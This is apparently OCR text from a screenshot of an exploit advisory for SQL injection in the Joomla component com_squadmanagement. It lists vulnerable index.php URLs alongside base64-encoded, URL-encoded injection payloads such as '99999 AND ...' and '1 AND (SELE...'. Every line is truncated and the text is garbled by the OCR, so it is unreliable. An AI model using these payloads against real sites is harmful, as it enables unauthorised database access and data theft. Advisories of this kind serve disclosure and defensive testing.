
[SQL]

# 

# 
JTM5JTM5JTM5JTM5JTM5JTIwJTQxJTRlJTQ0JTIwJTQ1
# 

# 3)

# http://localhost/[PATH]/index.php?
option=com_squadmanagement&controller=appoin
[SQL]

# 

# 
JTM5JTM5JTM5JTM5JTM5JTM5JTIwJTQxJTRlJTQ0JTIw
# 

# 4)

# http://localhost/[PATH]/index.php?
option=com_squadmanagement&view=editsquad&fo
[SQL]

# 

# 
JTMxJTIwJTQxJTRlJTQ0JTIwJTI4JTUzJTQ1JTRjJTQ1